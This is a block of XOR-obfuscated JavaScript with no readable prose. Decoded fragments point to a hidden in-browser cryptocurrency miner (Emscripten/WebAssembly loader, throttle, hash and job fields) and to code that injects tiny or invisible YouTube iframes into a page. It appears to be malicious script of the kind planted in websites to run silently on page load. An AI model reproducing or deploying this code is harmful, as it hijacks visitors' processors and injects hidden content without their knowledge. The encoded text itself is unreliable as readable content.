a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWjj}OD{adWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\